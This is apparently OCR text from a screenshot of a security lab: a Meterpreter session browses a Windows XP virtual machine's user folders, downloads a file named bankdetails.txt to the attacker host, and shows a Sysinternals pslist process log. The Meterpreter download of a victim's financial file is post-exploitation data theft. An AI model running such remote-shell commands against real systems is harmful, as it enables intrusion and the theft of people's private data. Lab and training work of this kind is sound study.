 root@TAC: /home/taccentral
040555/r-xr-xr-x  0       dir   2024-12-22 19:06:45 +0000  Favorites
040777/rwxrwxrwx  0       dir   2024-12-22 09:53:36 +0000  Local Settings
040555/r-xr-xr-x  0       dir   2024-12-23 08:35:48 +0000  My Documents
100666/rw-rw-rw-  524288  fil   2024-12-23 08:31:07 +0000  NTUSER.DAT
100666/rw-rw-rw-  1024    fil   2024-12-23 08:36:14 +0000  NTUSER.DAT.LOG
040777/rwxrwxrwx  0       dir   2024-12-22 09:53:36 +0000  NetHood
040777/rwxrwxrwx  0       dir   2024-12-22 09:53:36 +0000  PrintHood
040555/r-xr-xr-x  0       dir   2024-12-23 08:36:09 +0000  Recent
040555/r-xr-xr-x  0       dir   2024-12-22 19:06:35 +0000  SendTo
040555/r-xr-xr-x  0       dir   2024-12-22 09:53:36 +0000  Start Menu
040777/rwxrwxrwx  0       dir   2024-12-22 18:59:56 +0000  Templates
100666/rw-rw-rw-  178     fil   2024-12-23 07:12:27 +0000  ntuser.ini
meterpreter > cd "My Documents"
meterpreter > ls
Listing: C:\Documents and Settings\Jacob\My Documents
=====================================================
Mode              Size      Type  Last modified              Name
----              ----      ----  -------------              ----
040555/r-xr-xr-x  0         dir   2024-12-22 19:06:44 +0000  My Music
040555/r-xr-xr-x  0         dir   2024-12-23 07:50:39 +0000  My Pictures
040777/rwxrwxrwx  0         dir   2024-12-23 08:14:36 +0000  SysinternalsSuite
100666/rw-rw-rw-  24354507  fil   2024-12-23 08:14:03 +0000  SysinternalsSuite.zip
100666/rw-rw-rw-  380       fil   2024-12-23 08:31:02 +0000  bankdetails.txt
100666/rw-rw-rw-  76        fil   2024-12-22 19:06:44 +0000  desktop.ini
100666/rw-rw-rw-  94        fil   2024-12-23 08:24:47 +0000  psfile_log.txt
100666/rw-rw-rw-  1739      fil   2024-12-23 08:19:11 +0000  pslist_log.txt
100666/rw-rw-rw-  125       fil   2024-12-23 08:35:49 +0000  psloggedon_log.txt
meterpreter > download bankdetails.txt /home/taccentral/Pictures
[*] Downloading: bankdetails.txt -> /home/taccentral/Pictures/bankdetails.txt
[*] Downloaded 380.00 B of 380.00 B (100.0%): bankdetails.txt -> /home/taccentral/Pict
ures/bankdetails.txt
[*] Completed  : bankdetails.txt -> /home/taccentral/Pictures/bankdetails.txt
meterpreter >
SP2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
My Documents
pslist_log - Notepad
File Edit Format View Help
Process information for TAC-281C83DBB6C:
Name                Pid Pri Thd  Hnd   Priv        CPU Time    Elapsed Time
Idle                  0   0   2    0      0     3:05:46.500     0:00:00.000
System                4   8  53  252      0     0:00:07.640     0:00:00.000
smss                508  11   3   21    164     0:00:00.031     1:34:23.421
csrss               572  13  11  320   1692     0:00:17.875     1:34:23.265
winlogon            596  13  18  549   7268     0:00:01.140     1:34:23.218
services            640   9  15  264   2920     0:00:01.531     1:34:23.125
lsass               652   9  17  327   3440     0:00:00.375     1:34:23.109
svchost             824   8  15  190   2824     0:00:00.078     1:34:22.968
svchost             892   8   9  230   1568     0:00:00.296     1:34:22.812
svchost             988   8  55 1146  10604     0:00:02.015     1:34:22.781
svchost            1112   8   4   55   1016     0:00:00.046     1:34:22.718
svchost            1152   8  13  206   1660     0:00:00.093     1:34:22.656
spoolsv            1248   8  10  123   2924     0:00:00.078     1:34:22.125
explorer           1596   8  18  571  14748     0:02:00.953     1:34:21.546
alg                 704   8   6  106   1056     0:00:00.031     1:34:03.406
wscntfy             944   8   1   30    472     0:00:00.015     1:34:03.359
wpabaln            1356   8   1   57    836     0:00:00.031     1:32:21.609
rundll32           1444   4   1   86   6804     0:00:00.953     1:31:25.656
rundll32           1544   4   1   86   6816     0:00:01.296     1:08:57.968
cmd                 984   8   1   32   1908     0:00:00.156     0:34:32.000
notepad             760   8   1   33    856     0:00:00.125     0:29:53.906
notepad             280   8   1   33    848     0:00:00.250     0:24:15.250
notepad            1844   8   1   33    848     0:00:00.078     0:17:26.578
rundll32           1436   4   2   97   6844     0:00:00.453     0:14:16.281
notepad            1576   8   1   33    856     0:00:00.156     0:13:13.468
pslist             1612  13   2   75    848     0:00:00.062     0:00:00.109
Go
start
2 Windows Explorer
Command Prompt
5 Notepad
12:52 AM
Right Ctrl